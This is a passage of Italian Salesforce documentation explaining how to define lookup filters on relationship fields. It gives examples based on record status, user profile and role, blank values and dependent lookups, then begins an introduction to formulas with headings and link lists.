*Gli account cliente possono essere associati solo a un'opportunità. I risultati della ricerca includono solo account cliente.*

### Stato dei record nei filtri di ricerca

Se il valore di un campo di relazione è composto solo da record con uno stato particolare, specificare lo stato in un filtro di ricerca. Si consideri, ad esempio, un oggetto Domanda di impiego con un campo di relazione che punta all'oggetto Posizione. Se il campo di relazione deve avere solo posizioni aperte, definire il seguente filtro di ricerca per limitare gli utenti solo alla creazione o alla modifica di domande di impiego per posizioni con il campo Stato impostato su Aperto:

#### **Criteri di filtro**

*Posizione: Stato uguale a Aperto*

#### **Messaggio di errore personalizzato**

*La posizione non esiste o non è una posizione aperta.*

#### **Testo della finestra di ricerca**

*Alle domande di impiego è possibile associare solo posizioni aperte. I risultati della ricerca includono solo posizioni aperte.*

### Profili nei filtri di ricerca

Quando una regola aziendale non si applica agli utenti con ogni profilo, utilizzare i campi di variabile globale Profilo utente corrente per definire filtri di ricerca che hanno effetto solo sugli utenti con un particolare profilo.

Ad esempio, il filtro di ricerca seguente nel campo Nome account dell'oggetto Caso consente agli utenti con il profilo "Vendite locali" solo di creare o modificare le opportunità associate ad account con paese di fatturazione "USA" e consente nel contempo agli altri utenti di associare le opportunità a qualsiasi account:

#### **Criteri di filtro**

- **1.** *Profilo utente corrente: Nome uguale a Vendite locali*
- **2.** *Nome account: Paese di fatturazione uguale a USA*
- **3.** *Profilo utente corrente: Nome non uguale a Vendite locali*

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

### AUTORIZZAZIONI **UTENTE**

Per definire i filtri di ricerca:

#### **Logica dei filtri**

(1 AND 2) OR 3

#### **Messaggio di errore personalizzato**

*L'account non esiste o il paese di fatturazione dell'account non è USA. Gli agenti di vendita locali possono solo creare opportunità per account negli Stati Uniti.*

#### **Testo della finestra di ricerca**

```
I risultati della ricerca visualizzano solo gli account degli Stati Uniti per i
rappresentanti di vendita locali.
```
È possibile modificare l'esempio sopra riportato in modo da limitare contemporaneamente gli utenti con profilo personalizzato "Vendite globali" solo all'associazione di opportunità agli account con un indirizzo di fatturazione non USA:

#### **Criteri di filtro**

- **1.** *Profilo utente corrente: Nome uguale a Vendite globali*
- **2.** *Nome account: Paese di fatturazione non uguale a USA*
- **3.** *Profilo utente corrente: Nome uguale a Vendite locali*
- **4.** *Nome account: Paese di fatturazione uguale a USA*
- **5.** *Profilo utente corrente: Nome non uguale a Vendite globali, Vendite locali*

#### **Logica dei filtri**

(1 AND 2) OR (3 AND 4) OR 5

#### **Messaggio di errore personalizzato**

*L'account non esiste o il paese di fatturazione dell'account non è nella propria area di vendita. Gli agenti di vendita possono solo creare opportunità per account nella propria area di vendita.*

#### **Testo della finestra di ricerca**

*I risultati della ricerca visualizzano solo gli account della propria area.*

Importante: Se la riga 5 non viene inclusa nei criteri di filtro, gli utenti che non appartengono a Vendite globali o Vendite locali non possono selezionare o salvare alcun valore nei record dell'account.

#### Ruoli nei filtri di ricerca

Quando una regola aziendale non si applica agli utenti con ogni ruolo, utilizzare i campi di variabile globale Ruolo utente corrente per definire filtri di ricerca che hanno effetto solo sugli utenti con ruoli particolari. Ad esempio, in un'applicazione di assunzione del personale che presenta un oggetto Posizione con un campo di ricerca a un oggetto Pacchetto retributivo, è possibile impedire agli utenti di modificare o creare posizioni con un piano retributivo esecutivo, a meno che non siano amministratori esecutivi o vicepresidenti. A tale scopo, definire il seguente filtro di ricerca sul campo Nome pacchetto retributivo dell'oggetto Posizione:

#### **Criteri di filtro**

- **1.** *Ruolo utente corrente: Nome non inizia con VP*
- **2.** *Ruolo utente corrente: Nome non uguale a Amministratore esecutivo*
- **3.** *Pacchetto retributivo: Tipo di piano non uguale a Esecutivo*
- **4.** *Ruolo utente corrente: Nome inizia con VP*
- **5.** *Ruolo utente corrente: Nome uguale a Amministratore esecutivo*

#### **Logica dei filtri**

((1 OR 2) AND 3) OR (4 OR 5)

#### **Messaggio di errore personalizzato**

*Il piano retributivo non esiste oppure è stato selezionato un piano retributivo esecutivo ma non si dispone dell'accesso per creare posizioni esecutive.*

#### **Testo della finestra di ricerca**

```
I risultati della ricerca visualizzano solo piani retributivi pertinenti alle
posizioni che è consentito creare.
```
Importante: Includere la condizione da verificare e la condizione opposta. Nell'esempio, le righe 1, 2 e 3 dei criteri di filtro assicurano che agli utenti che non sono VP o Amministratori esecutivi non sia consentito selezionare piani retributivi esecutivi, mentre le righe 4 e 5 assicurano che ai VP e agli Amministratori esecutivi sia consentito selezionare piani retributivi esecutivi.

#### Valori vuoti nei filtri di ricerca

I criteri del filtro di ricerca possono fare riferimento a un campo che spesso gli utenti lasciano vuoto. È possibile impostare i criteri del filtro di ricerca in modo che accettino i valori vuoti utilizzando l'opzione **Aggiungi logica dei filtri** nei criteri di filtro per creare una condizione OR. Ad esempio, se le opportunità includono un campo personalizzato Referente partner, limitare il campo per consentire solo i referenti associati a un account con un tipo di record Account partner o i referenti privati non associati ad alcun account.

#### **Criteri di filtro**

- **1.** *Referente partner: Account: Tipo di record account uguale a Account partner*
- **2.** *Referente partner: Account: Nome account uguale a*

#### **Logica dei filtri**

1 OR 2

#### **Messaggio di errore personalizzato**

```
Il referente partner deve essere associato a un account partner o deve essere un
referente privato.
```
#### **Testo della finestra di ricerca**

```
I risultati della ricerca visualizzano solo i referenti degli account partner o i
referenti privati.
```
#### ID utente nei filtri di ricerca

L'uso degli ID utente nei filtri di ricerca facoltativi può migliorare in maniera significativa l'efficienza dell'utente visualizzando innanzitutto i risultati della finestra di ricerca più significativi per l'utente pur continuando a consentire all'utente di visualizzare tutti i risultati se necessario. Ad esempio, in un campo di ricerca degli account, è possibile creare un filtro di ricerca facoltativo che limita i risultati della ricerca agli account di proprietà dell'utente nei risultati della finestra di ricerca. Se l'utente sta cercando un account di proprietà di un altro utente, l'utente può rimuovere il filtro.

#### **Criteri di filtro**

*Utente corrente: ID utente uguale a Account: ID titolare*

#### **Testo della finestra di ricerca**

*Per impostazione predefinita, i risultati della ricerca visualizzano solo gli account di cui si è titolari. Per ricercare tutti gli account, fare clic su "Mostra tutti i risultati".*

### Ricerche dipendenti semplici

Se il valore di un campo di relazione deve dipendere dal valore di un altro campo di relazione nel record corrente, specificare il confronto tra i due campi nei criteri. Ad esempio, se il campo Nome referente del caso deve includere solo referenti associati all'account specificato nel campo Nome account del caso, utilizzare il seguente filtro di ricerca:

#### **Criteri di filtro**

*Nome referente: ID account uguale a campo Caso: ID account*

#### **Messaggio di errore personalizzato**

*Il referente non esiste o non è associato all'account del caso.*

#### **Testo della finestra di ricerca**

```
I risultati della ricerca visualizzano solo i referenti associati all'account del
caso.
```
Nota: Nel confronto tra campi di ricerca nei criteri del filtro di ricerca, Salesforce utilizza sempre l'ID del campo di relazione, non il nome.

#### Filtri di ricerca complessi e ricerche dipendenti

La definizione di regole aziendali complesse con filtri di ricerca implica spesso l'unione delle proprie regole con la logica dei filtri e campi di diversi tipi. Si consideri ad esempio un'applicazione per la prenotazione di sale riunioni con il seguente modello di dati:



Il seguente filtro di ricerca nel campo Sala riunioni dell'incontro limita i valori validi alle sale riunioni con proiettore, se richiesto, e al numero di posti necessari:

#### **Criteri di filtro**

- **1.** *Incontro: Proiettore richiesto uguale a Sala riunioni incontro: Con proiettore*
- **2.** *Incontro: Proiettore richiesto uguale a Falso*
- **3.** *Sala riunioni: Numero di posti disponibili maggiore o uguale a Incontro: Numero di partecipanti*

#### **Logica dei filtri**

(1 OR 2) AND 3

#### **Messaggio di errore personalizzato**

*Sala riunioni non trovata o insufficiente per l'incontro.*

#### **Testo della finestra di ricerca**

*I risultati della ricerca visualizzano solo le sale riunioni che soddisfano le richieste per l'incontro.*

Per limitare ulteriormente i valori validi, includere l'ufficio in cui si trova la sala riunioni:

#### **Criteri di filtro**

- **1.** *Incontro: Proiettore richiesto uguale a Sala riunioni incontro: Con proiettore*
- **2.** *Incontro: Proiettore richiesto uguale a Falso*
- **3.** *Sala riunioni: Numero di posti disponibili maggiore di Incontro: Numero di partecipanti*
- **4.** *Incontro: Ufficio uguale a Sala riunioni: Sede sala riunioni*

#### **Logica dei filtri**

(1 OR 2) AND 3 AND 4

#### **Messaggio di errore personalizzato**

*Sala riunioni non trovata o insufficiente per l'incontro.*

#### **Testo della finestra di ricerca**

*I risultati della ricerca visualizzano solo le sale riunioni che soddisfano le richieste per l'incontro.*

#### VEDERE ANCHE:

[Note sui filtri di ricerca](#page-4147-0)

[Pagina dei suggerimenti: Creazione di filtri di ricerca in campi di relazione](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_filtered_lookups_cheatsheet.pdf)

# Utilizzo delle formule

### Formule

approvazione

Questo video fornisce una breve introduzione alle formule di Salesforce, alle modalità di accesso all'editor delle formule nell'applicazione e all'uso degli strumenti dell'editor che consentono di creare le formule.

Una formula è un algoritmo che deriva il proprio valore da altri campi, espressioni o valori. Le formule sono utili per calcolare automaticamente il valore di un campo basato su altri campi.

Le formule vengono utilizzate in molte sezioni di Salesforce. Prima di utilizzarle è opportuno riesaminare le differenze tra i loro utilizzi:

processo di approvazione.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Rapporti e approvazioni non sono disponibili nella versione **Database.com Edition**



### **Utilizzare le formule per: Per:**



# Processi di formule comuni



<span id="page-4156-0"></span>VEDERE ANCHE:

[Elementi di una formula](#page-4157-0) [Tipi di dati della formula](#page-4156-0)

# Tipi di dati della formula

Il tipo di dati di una formula determina il tipo di dati che la formula deve restituire. Esaminare i seguenti tipi di dati.





### <span id="page-4157-0"></span>VEDERE ANCHE:

[Creazione di formule](#page-4161-0)

# Elementi di una formula

Una formula può contenere riferimenti ai valori di campi, operatori, funzioni, valori letterali o altre formule. Per creare una formula è possibile utilizzare un numero qualsiasi degli elementi presenti nella seguente tabella. Per ulteriori dettagli sulla creazione di formule, vedere [Creazione di formule](#page-4161-0).







VEDERE ANCHE:

[Creazione di formule](#page-4161-0)

### Formule: Come... ?

### Calcoli matematici comuni

- **•** [Sommare valori numerici](#page-4176-0)
- **•** [Convertire testo in valori numerici](#page-4222-0)
- **•** [Dividere valori numerici](#page-4178-0)
- **•** [Moltiplicare valori numerici](#page-4177-0)
- **•** [Arrotondare valori numerici](#page-4216-0)
- **•** [Sottrarre valori numerici](#page-4177-1)

### Funzioni testuali comuni

- **•** [Verificare se un campo contiene il testo specificato](#page-4187-0)
- **•** [Verificare se il campo di un elenco di selezione contiene un valore specificato](#page-4202-0)
- **•** [Combinare nomi e cognomi](#page-4181-0)
- **•** [Convertire valori numerici in testo](#page-4218-0)
